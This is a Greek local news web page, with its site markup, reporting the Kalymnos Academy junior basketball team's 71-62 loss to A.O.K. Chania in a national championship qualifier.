<style>@media (min-width:768px) and (max-width:1018px){.tdi_49{margin-top:1px!important}}</style>
<style>.tdi_49{display:inline-block}.tdi_49 .td_block_inner{text-align:center}.tdi_49 .tdb-menu>li .tdb-menu-sep,.tdi_49 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_49 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_49 .td-subcat-more .tdb-menu-more-subicon{font-size:12px;top:-1px}.tdi_49 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_49 .tdb-menu>li>a,.tdi_49 .td-subcat-more,.tdi_49 .td-subcat-more>.tdb-menu-item-text{font-family:Source Sans Pro!important;font-size:16px!important;line-height:55px!important;font-weight:700!important;letter-spacing:-0.5px!important}.tdi_49 .tdb-menu>.tdb-normal-menu>ul,.tdi_49 .td-pulldown-filter-list{left:-4px}.tdi_49 .tdb-normal-menu ul ul,.tdi_49 .td-pulldown-filter-list .sub-menu{margin-top:-18px}.tdi_49 .tdb-menu .tdb-normal-menu ul,.tdi_49 .td-pulldown-filter-list,.tdi_49 .td-pulldown-filter-list .sub-menu{padding:18px 0;box-shadow:0px 0px 1px 0px rgba(0,0,0,0.14)}.tdi_49 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_49 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 28px}.tdi_49 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_49 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{font-size:10px;right:0;margin-top:2px}.tdi_49 .tdb-normal-menu ul .tdb-menu-item>a .tdb-menu-item-text{margin-right:7px}.tdi_49 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_49 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_49 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#919191}.tdi_49 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#919191}.tdi_49 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_49 .td-pulldown-filter-list li a{font-family:Source Sans Pro!important;font-size:15px!important}.tdi_49:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_49 .tdb-mega-menu .sub-menu>li{max-width:1502px!important}.tdi_49 .tdb-mega-menu-page>.sub-menu>li{padding:30px}.tdi_49 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:none}@media (max-width:1018px){.tdi_49 .td-pulldown-filter-list{left:auto;right:-4px}}@media (min-width:1019px) and (max-width:1140px){.tdi_49 .tdb-menu>li>a,.tdi_49 .td-subcat-more{padding:0 10px}.tdi_49 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_49 .td-subcat-more .tdb-menu-more-subicon{font-size:8px}.tdi_49 .tdb-menu>li>a,.tdi_49 .td-subcat-more,.tdi_49 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:51px!important}.tdi_49 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_49 .tdb-menu>li>a,.tdi_49 .td-subcat-more{padding:0 10px}.tdi_49 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_49 .td-subcat-more .tdb-menu-more-subicon{font-size:6px;margin-left:7px}.tdi_49 .tdb-menu>li>a,.tdi_49 .td-subcat-more,.tdi_49 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:51px!important}.tdi_49 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_49 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 26px}.tdi_49 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_49 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{margin-top:3px}.tdi_49 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_49 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_49 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
<style>.tdi_49 .tdb-menu>li.current-menu-item>a,.tdi_49 .tdb-menu>li.current-menu-ancestor>a,.tdi_49 .tdb-menu>li.current-category-ancestor>a,.tdi_49 .tdb-menu>li.current-page-ancestor>a,.tdi_49 .tdb-menu>li:hover>a,.tdi_49 .tdb-menu>li.tdb-hover>a,.tdi_49 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#008f00}.tdi_49 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_49 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#008f00}.tdi_49 .tdb-menu>li>a:after,.tdi_49 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:0px}</style>
<style>.tdi_49 .tdb-menu ul .tdb-normal-menu>a .tdb-menu-item-text:after,.tdi_49 .td-pulldown-filter-list li>a .tdb-menu-item-text:after{bottom:-5px;background-color:#008f00}</style><div id=tdi_49 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right"></i></div><ul id="menu-td-demo-header-menu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-35170"><a href="https://www.palmoskalymnou.gr"><div class="tdb-menu-item-text">Αρχική Σελίδα</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-756"><a href="https://www.palmoskalymnou.gr/%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82/"><div class="tdb-menu-item-text">Αθλητισμός</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-754"><a href="https://www.palmoskalymnou.gr/%ce%b3%ce%bd%cf%8e%ce%bc%ce%b5%cf%82/"><div class="tdb-menu-item-text">Γνώμες</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-757"><a href="https://www.palmoskalymnou.gr/%ce%ba%cf%8c%cf%83%ce%bc%ce%bf%cf%82/"><div class="tdb-menu-item-text">Κόσμος</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2253 tdb-menu-item-inactive"><a href="https://www.palmoskalymnou.gr/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/"><div class="tdb-menu-item-text">Τοπικά Νέα</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-2246"><a href="https://www.palmoskalymnou.gr/%ce%b4%cf%89%ce%b4%ce%b5%ce%ba%ce%ac%ce%bd%ce%b7%cf%83%ce%b1/"><div class="tdb-menu-item-text">Δωδεκάνησα</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-755 tdb-menu-item-inactive"><a href="https://www.palmoskalymnou.gr/%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1/"><div class="tdb-menu-item-text">Ελλάδα</div><i class="tdb-sub-menu-icon td-icon-right"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-609"><a href="https://www.palmoskalymnou.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82/"><div class="tdb-menu-item-text">Πολιτισμός</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-608"><a href="https://www.palmoskalymnou.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae/"><div class="tdb-menu-item-text">Πολιτική</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-191"><a href="https://www.palmoskalymnou.gr/%ce%ba%ce%b1%ce%b8%ce%b7%ce%bc%ce%b5%cf%81%ce%b9%ce%bd%cf%8c%cf%84%ce%b7%cf%84%ce%b1/"><div class="tdb-menu-item-text">Καθημερινότητα</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-607"><a href="https://www.palmoskalymnou.gr/%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%af%ce%b1/"><div class="tdb-menu-item-text">Οικονομία</div></a></li>
</ul>
</li>
</ul></div></div></div></div></div></div></div></div>                    </div>

                            </div>
            
<article id="post-839" class="td-post-template-4 post-839 post type-post status-publish format-standard has-post-thumbnail category-9 category-16 category-3 td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.palmoskalymnou.gr/">Αρχική</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή Αθλητισμός" class="entry-crumb" href="https://www.palmoskalymnou.gr/category/%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82/">Αθλητισμός</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Αγωνίστηκαν με αξιοπρέπεια αλλά δεν τα κατάφεραν οι έφηβοι της Ακαδημίας Καλύμνου</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://www.palmoskalymnou.gr/wp-content/uploads/2021/08/IMG_20210818_223425.jpg" data-caption=""><img width="1001" height="640" class="entry-thumb td-modal-image" src="https://www.palmoskalymnou.gr/wp-content/uploads/2021/08/IMG_20210818_223425.jpg" srcset="https://www.palmoskalymnou.gr/wp-content/uploads/2021/08/IMG_20210818_223425.jpg 1001w, https://www.palmoskalymnou.gr/wp-content/uploads/2021/08/IMG_20210818_223425-300x192.jpg 300w, https://www.palmoskalymnou.gr/wp-content/uploads/2021/08/IMG_20210818_223425-768x491.jpg 768w, https://www.palmoskalymnou.gr/wp-content/uploads/2021/08/IMG_20210818_223425-696x445.jpg 696w, https://www.palmoskalymnou.gr/wp-content/uploads/2021/08/IMG_20210818_223425-657x420.jpg 657w" sizes="(max-width: 1001px) 100vw, 1001px" alt="" title="IMG_20210818_223425"/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://www.palmoskalymnou.gr/category/%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82/">Αθλητισμός</a></li><li class="entry-category"><a  href="https://www.palmoskalymnou.gr/category/%cf%80%cf%81%ce%bf%cf%84%ce%b5%ce%b9%ce%bd%cf%8c%ce%bc%ce%b5%ce%bd%ce%b1-%ce%ac%cf%81%ce%b8%cf%81%ce%b1/">Προτεινόμενα Άρθρα</a></li><li class="entry-category"><a  href="https://www.palmoskalymnou.gr/category/%cf%84%ce%bf%cf%80%ce%b9%ce%ba%ce%ac-%ce%bd%ce%ad%ce%b1/">Τοπικά Νέα</a></li></ul>                <h1 class="entry-title">Αγωνίστηκαν με αξιοπρέπεια αλλά δεν τα κατάφεραν οι έφηβοι της Ακαδημίας Καλύμνου</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Από</div> <a href="https://www.palmoskalymnou.gr/author/vpolitis/">Διαχειριστής</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-18T22:37:44+03:00" >18 Αυγούστου 2021</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    
    <div class="td-post-content tagdiv-type">
        <div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="addtoany_header">Κοινοποίηση:</div><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.palmoskalymnou.gr/%ce%b1%ce%b3%cf%89%ce%bd%ce%af%cf%83%cf%84%ce%b7%ce%ba%ce%b1%ce%bd-%ce%bc%ce%b5-%ce%b1%ce%be%ce%b9%ce%bf%cf%80%cf%81%ce%ad%cf%80%ce%b5%ce%b9%ce%b1-%ce%b1%ce%bb%ce%bb%ce%ac-%ce%b4%ce%b5%ce%bd-%cf%84/" data-a2a-title="Αγωνίστηκαν με αξιοπρέπεια αλλά δεν τα κατάφεραν οι έφηβοι της Ακαδημίας Καλύμνου"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.palmoskalymnou.gr%2F%25ce%25b1%25ce%25b3%25cf%2589%25ce%25bd%25ce%25af%25cf%2583%25cf%2584%25ce%25b7%25ce%25ba%25ce%25b1%25ce%25bd-%25ce%25bc%25ce%25b5-%25ce%25b1%25ce%25be%25ce%25b9%25ce%25bf%25cf%2580%25cf%2581%25ce%25ad%25cf%2580%25ce%25b5%25ce%25b9%25ce%25b1-%25ce%25b1%25ce%25bb%25ce%25bb%25ce%25ac-%25ce%25b4%25ce%25b5%25ce%25bd-%25cf%2584%2F&amp;linkname=%CE%91%CE%B3%CF%89%CE%BD%CE%AF%CF%83%CF%84%CE%B7%CE%BA%CE%B1%CE%BD%20%CE%BC%CE%B5%20%CE%B1%CE%BE%CE%B9%CE%BF%CF%80%CF%81%CE%AD%CF%80%CE%B5%CE%B9%CE%B1%20%CE%B1%CE%BB%CE%BB%CE%AC%20%CE%B4%CE%B5%CE%BD%20%CF%84%CE%B1%20%CE%BA%CE%B1%CF%84%CE%AC%CF%86%CE%B5%CF%81%CE%B1%CE%BD%20%CE%BF%CE%B9%20%CE%AD%CF%86%CE%B7%CE%B2%CE%BF%CE%B9%20%CF%84%CE%B7%CF%82%20%CE%91%CE%BA%CE%B1%CE%B4%CE%B7%CE%BC%CE%AF%CE%B1%CF%82%20%CE%9A%CE%B1%CE%BB%CF%8D%CE%BC%CE%BD%CE%BF%CF%85" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.palmoskalymnou.gr%2F%25ce%25b1%25ce%25b3%25cf%2589%25ce%25bd%25ce%25af%25cf%2583%25cf%2584%25ce%25b7%25ce%25ba%25ce%25b1%25ce%25bd-%25ce%25bc%25ce%25b5-%25ce%25b1%25ce%25be%25ce%25b9%25ce%25bf%25cf%2580%25cf%2581%25ce%25ad%25cf%2580%25ce%25b5%25ce%25b9%25ce%25b1-%25ce%25b1%25ce%25bb%25ce%25bb%25ce%25ac-%25ce%25b4%25ce%25b5%25ce%25bd-%25cf%2584%2F&amp;linkname=%CE%91%CE%B3%CF%89%CE%BD%CE%AF%CF%83%CF%84%CE%B7%CE%BA%CE%B1%CE%BD%20%CE%BC%CE%B5%20%CE%B1%CE%BE%CE%B9%CE%BF%CF%80%CF%81%CE%AD%CF%80%CE%B5%CE%B9%CE%B1%20%CE%B1%CE%BB%CE%BB%CE%AC%20%CE%B4%CE%B5%CE%BD%20%CF%84%CE%B1%20%CE%BA%CE%B1%CF%84%CE%AC%CF%86%CE%B5%CF%81%CE%B1%CE%BD%20%CE%BF%CE%B9%20%CE%AD%CF%86%CE%B7%CE%B2%CE%BF%CE%B9%20%CF%84%CE%B7%CF%82%20%CE%91%CE%BA%CE%B1%CE%B4%CE%B7%CE%BC%CE%AF%CE%B1%CF%82%20%CE%9A%CE%B1%CE%BB%CF%8D%CE%BC%CE%BD%CE%BF%CF%85" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_bluesky" href="https://www.addtoany.com/add_to/bluesky?linkurl=https%3A%2F%2Fwww.palmoskalymnou.gr%2F%25ce%25b1%25ce%25b3%25cf%2589%25ce%25bd%25ce%25af%25cf%2583%25cf%2584%25ce%25b7%25ce%25ba%25ce%25b1%25ce%25bd-%25ce%25bc%25ce%25b5-%25ce%25b1%25ce%25be%25ce%25b9%25ce%25bf%25cf%2580%25cf%2581%25ce%25ad%25cf%2580%25ce%25b5%25ce%25b9%25ce%25b1-%25ce%25b1%25ce%25bb%25ce%25bb%25ce%25ac-%25ce%25b4%25ce%25b5%25ce%25bd-%25cf%2584%2F&amp;linkname=%CE%91%CE%B3%CF%89%CE%BD%CE%AF%CF%83%CF%84%CE%B7%CE%BA%CE%B1%CE%BD%20%CE%BC%CE%B5%20%CE%B1%CE%BE%CE%B9%CE%BF%CF%80%CF%81%CE%AD%CF%80%CE%B5%CE%B9%CE%B1%20%CE%B1%CE%BB%CE%BB%CE%AC%20%CE%B4%CE%B5%CE%BD%20%CF%84%CE%B1%20%CE%BA%CE%B1%CF%84%CE%AC%CF%86%CE%B5%CF%81%CE%B1%CE%BD%20%CE%BF%CE%B9%20%CE%AD%CF%86%CE%B7%CE%B2%CE%BF%CE%B9%20%CF%84%CE%B7%CF%82%20%CE%91%CE%BA%CE%B1%CE%B4%CE%B7%CE%BC%CE%AF%CE%B1%CF%82%20%CE%9A%CE%B1%CE%BB%CF%8D%CE%BC%CE%BD%CE%BF%CF%85" title="Bluesky" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.palmoskalymnou.gr%2F%25ce%25b1%25ce%25b3%25cf%2589%25ce%25bd%25ce%25af%25cf%2583%25cf%2584%25ce%25b7%25ce%25ba%25ce%25b1%25ce%25bd-%25ce%25bc%25ce%25b5-%25ce%25b1%25ce%25be%25ce%25b9%25ce%25bf%25cf%2580%25cf%2581%25ce%25ad%25cf%2580%25ce%25b5%25ce%25b9%25ce%25b1-%25ce%25b1%25ce%25bb%25ce%25bb%25ce%25ac-%25ce%25b4%25ce%25b5%25ce%25bd-%25cf%2584%2F&amp;linkname=%CE%91%CE%B3%CF%89%CE%BD%CE%AF%CF%83%CF%84%CE%B7%CE%BA%CE%B1%CE%BD%20%CE%BC%CE%B5%20%CE%B1%CE%BE%CE%B9%CE%BF%CF%80%CF%81%CE%AD%CF%80%CE%B5%CE%B9%CE%B1%20%CE%B1%CE%BB%CE%BB%CE%AC%20%CE%B4%CE%B5%CE%BD%20%CF%84%CE%B1%20%CE%BA%CE%B1%CF%84%CE%AC%CF%86%CE%B5%CF%81%CE%B1%CE%BD%20%CE%BF%CE%B9%20%CE%AD%CF%86%CE%B7%CE%B2%CE%BF%CE%B9%20%CF%84%CE%B7%CF%82%20%CE%91%CE%BA%CE%B1%CE%B4%CE%B7%CE%BC%CE%AF%CE%B1%CF%82%20%CE%9A%CE%B1%CE%BB%CF%8D%CE%BC%CE%BD%CE%BF%CF%85" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://www.addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fwww.palmoskalymnou.gr%2F%25ce%25b1%25ce%25b3%25cf%2589%25ce%25bd%25ce%25af%25cf%2583%25cf%2584%25ce%25b7%25ce%25ba%25ce%25b1%25ce%25bd-%25ce%25bc%25ce%25b5-%25ce%25b1%25ce%25be%25ce%25b9%25ce%25bf%25cf%2580%25cf%2581%25ce%25ad%25cf%2580%25ce%25b5%25ce%25b9%25ce%25b1-%25ce%25b1%25ce%25bb%25ce%25bb%25ce%25ac-%25ce%25b4%25ce%25b5%25ce%25bd-%25cf%2584%2F&amp;linkname=%CE%91%CE%B3%CF%89%CE%BD%CE%AF%CF%83%CF%84%CE%B7%CE%BA%CE%B1%CE%BD%20%CE%BC%CE%B5%20%CE%B1%CE%BE%CE%B9%CE%BF%CF%80%CF%81%CE%AD%CF%80%CE%B5%CE%B9%CE%B1%20%CE%B1%CE%BB%CE%BB%CE%AC%20%CE%B4%CE%B5%CE%BD%20%CF%84%CE%B1%20%CE%BA%CE%B1%CF%84%CE%AC%CF%86%CE%B5%CF%81%CE%B1%CE%BD%20%CE%BF%CE%B9%20%CE%AD%CF%86%CE%B7%CE%B2%CE%BF%CE%B9%20%CF%84%CE%B7%CF%82%20%CE%91%CE%BA%CE%B1%CE%B4%CE%B7%CE%BC%CE%AF%CE%B1%CF%82%20%CE%9A%CE%B1%CE%BB%CF%8D%CE%BC%CE%BD%CE%BF%CF%85" title="Viber" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_skype" href="https://www.addtoany.com/add_to/skype?linkurl=https%3A%2F%2Fwww.palmoskalymnou.gr%2F%25ce%25b1%25ce%25b3%25cf%2589%25ce%25bd%25ce%25af%25cf%2583%25cf%2584%25ce%25b7%25ce%25ba%25ce%25b1%25ce%25bd-%25ce%25bc%25ce%25b5-%25ce%25b1%25ce%25be%25ce%25b9%25ce%25bf%25cf%2580%25cf%2581%25ce%25ad%25cf%2580%25ce%25b5%25ce%25b9%25ce%25b1-%25ce%25b1%25ce%25bb%25ce%25bb%25ce%25ac-%25ce%25b4%25ce%25b5%25ce%25bd-%25cf%2584%2F&amp;linkname=%CE%91%CE%B3%CF%89%CE%BD%CE%AF%CF%83%CF%84%CE%B7%CE%BA%CE%B1%CE%BD%20%CE%BC%CE%B5%20%CE%B1%CE%BE%CE%B9%CE%BF%CF%80%CF%81%CE%AD%CF%80%CE%B5%CE%B9%CE%B1%20%CE%B1%CE%BB%CE%BB%CE%AC%20%CE%B4%CE%B5%CE%BD%20%CF%84%CE%B1%20%CE%BA%CE%B1%CF%84%CE%AC%CF%86%CE%B5%CF%81%CE%B1%CE%BD%20%CE%BF%CE%B9%20%CE%AD%CF%86%CE%B7%CE%B2%CE%BF%CE%B9%20%CF%84%CE%B7%CF%82%20%CE%91%CE%BA%CE%B1%CE%B4%CE%B7%CE%BC%CE%AF%CE%B1%CF%82%20%CE%9A%CE%B1%CE%BB%CF%8D%CE%BC%CE%BD%CE%BF%CF%85" title="Skype" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Fwww.palmoskalymnou.gr%2F%25ce%25b1%25ce%25b3%25cf%2589%25ce%25bd%25ce%25af%25cf%2583%25cf%2584%25ce%25b7%25ce%25ba%25ce%25b1%25ce%25bd-%25ce%25bc%25ce%25b5-%25ce%25b1%25ce%25be%25ce%25b9%25ce%25bf%25cf%2580%25cf%2581%25ce%25ad%25cf%2580%25ce%25b5%25ce%25b9%25ce%25b1-%25ce%25b1%25ce%25bb%25ce%25bb%25ce%25ac-%25ce%25b4%25ce%25b5%25ce%25bd-%25cf%2584%2F&amp;linkname=%CE%91%CE%B3%CF%89%CE%BD%CE%AF%CF%83%CF%84%CE%B7%CE%BA%CE%B1%CE%BD%20%CE%BC%CE%B5%20%CE%B1%CE%BE%CE%B9%CE%BF%CF%80%CF%81%CE%AD%CF%80%CE%B5%CE%B9%CE%B1%20%CE%B1%CE%BB%CE%BB%CE%AC%20%CE%B4%CE%B5%CE%BD%20%CF%84%CE%B1%20%CE%BA%CE%B1%CF%84%CE%AC%CF%86%CE%B5%CF%81%CE%B1%CE%BD%20%CE%BF%CE%B9%20%CE%AD%CF%86%CE%B7%CE%B2%CE%BF%CE%B9%20%CF%84%CE%B7%CF%82%20%CE%91%CE%BA%CE%B1%CE%B4%CE%B7%CE%BC%CE%AF%CE%B1%CF%82%20%CE%9A%CE%B1%CE%BB%CF%8D%CE%BC%CE%BD%CE%BF%CF%85" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-layout="button" data-href="https://www.palmoskalymnou.gr/%ce%b1%ce%b3%cf%89%ce%bd%ce%af%cf%83%cf%84%ce%b7%ce%ba%ce%b1%ce%bd-%ce%bc%ce%b5-%ce%b1%ce%be%ce%b9%ce%bf%cf%80%cf%81%ce%ad%cf%80%ce%b5%ce%b9%ce%b1-%ce%b1%ce%bb%ce%bb%ce%ac-%ce%b4%ce%b5%ce%bd-%cf%84/"></a><a class="a2a_button_twitter_tweet addtoany_special_service" data-url="https://www.palmoskalymnou.gr/%ce%b1%ce%b3%cf%89%ce%bd%ce%af%cf%83%cf%84%ce%b7%ce%ba%ce%b1%ce%bd-%ce%bc%ce%b5-%ce%b1%ce%be%ce%b9%ce%bf%cf%80%cf%81%ce%ad%cf%80%ce%b5%ce%b9%ce%b1-%ce%b1%ce%bb%ce%bb%ce%ac-%ce%b4%ce%b5%ce%bd-%cf%84/" data-text="Αγωνίστηκαν με αξιοπρέπεια αλλά δεν τα κατάφεραν οι έφηβοι της Ακαδημίας Καλύμνου"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>
<p class="has-drop-cap">Οι έφηβοι της Ακαδημίας Καλύμνου προσπάθησαν στο Μετς, επέστρεψαν από το -15 (48-33), μείωσαν στους τρεις πόντους (61-58), αλλά τελικά ηττήθηκαν με 71-62 από τον Α.Ο.Κ. Χανιά!</p>



<p>Δεν τα κατάφερε η Ακαδημία Καλύμνου… Οι πρωταθλητές Δωδεκανήσου ηττήθηκαν με 71-62 στο Μετς από τον Α.Ο.Κ. Χανιά, στην πρεμιέρα του γ’ ομίλου της προκριματικής φάσης του πανελλήνιου πρωταθλήματος των εφήβων. Παρά το γεγονός ότι επέστρεψε από το -15 (48-33) και μείωσε σε 61-58, στο τέλος η Ακαδημία Καλύμνου δεν είχε καλές επιλογές, δέχθηκε δύο καθοριστικά τρίποντα και μοιραία γνώρισε την ήττα.</p>



<p>Πολύ καλό ξεκίνημα έκανε η Ακαδημία Καλύμνου, αφού προηγήθηκε με 2-6 (3’) και 6-11 (5’), μπαίνοντας καλύτερα στο παρκέ του Μετς. Ο Α.Ο.Κ. Χανιά άρχισε να ισορροπεί το παιχνίδι και πλησίασε στον πόντο (13-14 στο 7’), ενώ κατάφερε να περάσει μπροστά στο α’ δεκάλεπτο με +3 (21-18). Στη συνέχεια οι Κρητικοί ήταν καλύτεροι και έλεγξαν το ρυθμό του αγώνα, καταφέρνοντας να παίξουν καλή άμυνα και να περιορίσουν αισθητά την ομάδα του Χρήστου Καλαϊτζίδη. Το σκορ έγινε 31-24 (14’), με την Ακαδημία να μειώνει σε 36-30, αλλά με buzzer beater τρίποντο πίσω από το κέντρο, οι πρωταθλητές Κρήτης πήγαν στα αποδυτήρια με +9 (39-30).&nbsp;</p>



<p>Στο β’ ημίχρονο οι Χανιώτες ξεκίνησαν… αφηνιασμένοι και θέλησαν αρχικά να «καθαρίσουν» το παιχνίδι από το γ’ δεκάλεπτο. Στο 23’ η ψαλίδα άνοιξε στο +15 (48-33), με την Ακαδημία να έχει πολλά αμυντικά θέματα, απέναντι στα ψηλά κορμιά του Α.Ο.Κ. Χανιά. Παρά το γεγονός αυτό οι πρωταθλητές Δωδεκανήσου δεν τα παράτησαν και μείωσαν σε 56-46 (28’) αλλά και σε μονοψήφια διαφορά (57-49 στο 30’). Οι Καλύμνιοι έδειξαν το γνωστό τους πάθος και με σερί 9-16 πλησίασαν τους Κρητικούς, με τη λήξη του γ’ δεκαλέπτου.</p>



<p>Στην τελευταία περίοδο οι πρωταθλητές Δωδεκανήσου έκαναν εξαιρετική δουλειά και τρομερή προσπάθεια, φέρνοντας το παιχνίδι στα μέτρα τους. Μείωσαν σε 59-53 (33’) και ακόμη περισσότερο (61-58 στο 34’), κάνοντας την αναμέτρηση… ντέρμπι. Η Ακαδημία έχασε αρκετές επιθέσεις και οι Κρητικοί έκαναν το 66-60 (36’), ενώ με τρίποντο ξέφυγαν 69-60 (38’). Κάπου εκεί κρίθηκε και το παιχνίδι με τον Α.Ο.Κ. Χανιά να παίρνει τη νίκη με 71-62 και την Ακαδημία Καλύμνου να μένει με την καλή προσπάθεια που έκανε μέχρι το τέλος.<br><strong>Τα δεκάλεπτα ήταν: 21-18, 39-30(ημ.), 57-49, 71-62<br>Διαιτητές: Αργυρούδης-Σκουλαρίκης</strong></p>



